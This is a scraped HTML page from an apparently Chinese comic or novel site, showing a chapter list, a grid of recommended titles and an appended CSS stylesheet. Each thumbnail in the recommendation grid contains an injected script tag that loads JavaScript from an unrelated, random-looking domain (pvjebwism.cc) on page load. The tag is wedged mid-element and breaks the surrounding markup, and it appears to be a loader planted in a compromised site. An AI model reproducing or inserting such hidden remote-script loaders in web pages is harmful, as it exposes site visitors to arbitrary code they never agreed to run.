            <li><a href="/zhangjie/74663-1-320.html" class="btn" title="294 弟子没能守住的天域，就由为师夺回来!" style="background-color: #eee; color: #111 !important;">294 弟子没能守住的天域，就由为师夺回来!</a></li>
            
            <li><a href="/zhangjie/74663-1-321.html" class="btn" title="295 难道…我真的喜欢他?" style="background-color: #eee; color: #111 !important;">295 难道…我真的喜欢他?</a></li>
            
            <li><a href="/zhangjie/74663-1-322.html" class="btn" title="296 不管怎样，桃儿都站在师父这边" style="background-color: #eee; color: #111 !important;">296 不管怎样，桃儿都站在师父这边</a></li>
            
            <li><a href="/zhangjie/74663-1-323.html" class="btn" title="297 敢拒绝我？必须现在脱掉!" style="background-color: #eee; color: #111 !important;">297 敢拒绝我？必须现在脱掉!</a></li>
            
            <li><a href="/zhangjie/74663-1-324.html" class="btn" title="298 这小子怎么在我腿上摸起来了!？" style="background-color: #eee; color: #111 !important;">298 这小子怎么在我腿上摸起来了!？</a></li>
            
            <li><a href="/zhangjie/74663-1-325.html" class="btn" title="299 他是我的人! 你没资格来定夺他的生死" style="background-color: #eee; color: #111 !important;">299 他是我的人! 你没资格来定夺他的生死</a></li>
            
            <li><a href="/zhangjie/74663-1-326.html" class="btn" title="300 什么误会，我看你是乐在其中" style="background-color: #eee; color: #111 !important;">300 什么误会，我看你是乐在其中</a></li>
            
            <li><a href="/zhangjie/74663-1-327.html" class="btn" title="301 看来，有人按捺不住了啊" style="background-color: #eee; color: #111 !important;">301 看来，有人按捺不住了啊</a></li>
            
            <li><a href="/zhangjie/74663-1-328.html" class="btn" title="302 给我跪下" style="background-color: #eee; color: #111 !important;">302 给我跪下</a></li>
            
            <li><a href="/zhangjie/74663-1-329.html" class="btn" title="303 令月姐! 你做什么呢!?" style="background-color: #eee; color: #111 !important;">303 令月姐! 你做什么呢!?</a></li>
            
            <li><a href="/zhangjie/74663-1-330.html" class="btn" title="304 让她服服帖帖，拜倒在我的裙下" style="background-color: #eee; color: #111 !important;">304 让她服服帖帖，拜倒在我的裙下</a></li>
            
            <li><a href="/zhangjie/74663-1-331.html" class="btn" title="305 人族终究是低劣的生灵" style="background-color: #eee; color: #111 !important;">305 人族终究是低劣的生灵</a></li>
            
            <li><a href="/zhangjie/74663-1-332.html" class="btn" title="306 等你回来，再次繁荣我们的界域!" style="background-color: #eee; color: #111 !important;">306 等你回来，再次繁荣我们的界域!</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/74664.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0341edb26fa4cadfc4f2b5affead3e11.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74664.html" target="_blank">妖孽歪传</a></h5></div></li><li><a class="thumbnail" href="/book/74665.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/619c45f0b2b4780675c925bdea7ad23f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74665.html" target="_blank">狐耳巫女媚猫娘</a></h5></div></li><li><a class="thumbnail" href="/book/74666.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d18b966982330cf254d86eadc4516be1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74666.html" target="_blank">好想告诉你（番外篇）</a></h5></div></li><li><a class="thumbnail" href="/book/74667.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6a4dfb48eec4ab9ef2358d11433c96c7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74667.html" target="_blank">魔教教主的成长法则</a></h5></div></li><li><a class="thumbnail" href="/book/74668.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7fd1f90dab5dee1229ac5e7211400fc9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74668.html" target="_blank">大英雄的女友超级凶</a></h5></div></li><li><a class="thumbnail" href="/book/74669.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c46444fe90da24c4d0ad88c3e6e9f6f1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74669.html" target="_blank">明人不谈暗恋</a></h5></div></li><li><a class="thumbnail" href="/book/74670.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2d01a11e5a72475dc0bff59b1c6d9745.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74670.html" target="_blank">高攀</a></h5></div></li><li><a class="thumbnail" href="/book/74671.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ded5d9ed5adb316c4d6d5e6c417a6a3a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74671.html" target="_blank">河童和山童</a></h5></div></li><li><a class="thumbnail" href="/book/74662.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5569c169ef3045720c391d812d746a3c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74662.html" target="_blank">灵棺夜行</a></h5></div></li><li><a class="thumbnail" href="/book/74661.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/eb4255e2ddca4eddcf0a4131594d37fb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74661.html" target="_blank">文思</a></h5></div></li><li><a class="thumbnail" href="/book/74660.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f0c10cd56a4814cb0e51b93a578ef72d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74660.html" target="_blank">成为了武侠剧男主的姐姐</a></h5></div></li><li><a class="thumbnail" href="/book/74659.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d38cf8af2fd93c3ebca5d873c5f77a1d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74659.html" target="_blank">不行</a></h5></div></li><li><a class="thumbnail" href="/book/74658.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a9c9e3096533654148eed832782f7f59.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74658.html" target="_blank">你的声音</a></h5></div></li><li><a class="thumbnail" href="/book/74657.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/989e42aea9eb6009080ec815e7f38ca1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74657.html" target="_blank">无敌保镖</a></h5></div></li><li><a class="thumbnail" href="/book/74656.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e33e0cd0841148acda42943c0f087de6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74656.html" target="_blank">我要穿越</a></h5></div></li><li><a class="thumbnail" href="/book/74655.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6ce82b04e93bcfb0431492e8b1a9e58c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/74655.html" target="_blank">小猪虾米过年结婚记</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/app.css
body_size: 968
content:
@media screen and (max-width: 850px)
{ padding: 0; margin: 0; }
.am-share1 {
    font-size: 12px;
    text-align: center;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition:-webkit-transform 300ms;
    transition: transform 300ms ;
    width: 100%;
    z-index:20000;
    background-color: #ffffff;
    padding-top: 10px;
    border-radius: 0;
    bottom: 0;
}
.am-modal-active { transform: translateY(0px);  -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0) }
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share1-title {
    solid #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #019b07;
    font-weight: 400;
    margin: 0 10px;
    text-align: center;
    font-size: 18px;
}
.am-share1-title::after { border-bottom: 1px solid #dfdfdf; content: ""; display: block; height: 0; margin-top: 10px; width: 100%; }
.am-share1-footer {
    margin: 10px;
    padding: 0 10px 10px;
    justify-content: space-between;
}
.am-share1-footer .share_btn {
    color: #ffffff;
    display: block;
    width: 30%;
    background-color: #ff5197;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.2;
    padding: 0.625em 0;
    text-align: center;
    transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s;
    vertical-align: middle;
    white-space: nowrap;font-family:"微软雅黑";
}
.tubiao {
    background-color: #fff;
    border-radius: 0 0 2px 2px;
    height:auto;
    zoom:1;
    overflow:auto;
}
a:hover{
color: #a20}

.tubiao li { margin-bottom: 10px; display: block; float: left; height: auto;  width: 20%; }
.tubiao a { color: #333; display: block; text-decoration:none; }
.tubiao span { display: block; }
.tubiao img { width: 128px; height: 128px; border-radius: 10px; }
.tubiao li i { background-position: center 50%; background-repeat: no-repeat; background-size: 36px 36px; background-color: #ccc; color: #fff; display: inline-block; font-size: 18px; height: 36px; line-height: 36px; margin-bottom: 5px; width: 36px; }
.tubiao .share-icon-weibo { background-image: url(); }
.sharebg { background-color: rgba(0, 0, 0, 0.6); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1100; display:none; }
.sharebg-active { opacity: 1; display:block; }

 @media screen and (max-width: 600px) { /*当屏幕尺寸小于600px时，应用下面的CSS样式*/
.tubiao img { width: 60px; height: 60px; border-radius: 10px; }
       }          
  }